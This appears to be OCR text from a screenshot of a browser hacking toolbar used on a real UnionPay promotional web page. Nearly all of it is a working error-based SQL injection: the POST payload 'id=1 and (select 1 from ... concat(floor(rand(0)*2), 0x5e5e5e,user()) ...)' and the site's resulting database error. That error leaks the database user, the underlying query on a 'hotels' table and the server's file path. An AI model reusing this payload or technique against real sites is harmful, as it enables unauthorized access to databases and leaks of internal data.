 Database Error
promo.unionpay.com/globalfiesta/in
百度 <Ctrl+
访问最多
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://promo.unionpay.com/globalfiesta/index/showdetail/
Split URL
Execute
Enable Post data
Enable Referrer
Post data
id=1 and (select 1 from (select count(*), concat(floor(rand(0)*2), 0x5e5e5e,user()) x from information_schema.character_sets
group by x)y)
A Database Error Occurred
Error Number: 1062
Duplicate entry '1^^^db_ylgyb@localhost' for key 'group_key'
SELECT * FROM `hotels` WHERE `id` = 1 and (select 1 from (select count(*), concat(floor(rand(0)*2),
0x5e5e5e,user()) x from information_schema.character_sets group by x)y)
Filename: /usr/local/apache/htdocs/ylgyb/globalfiesta/controllers/index.php
Line Number: 93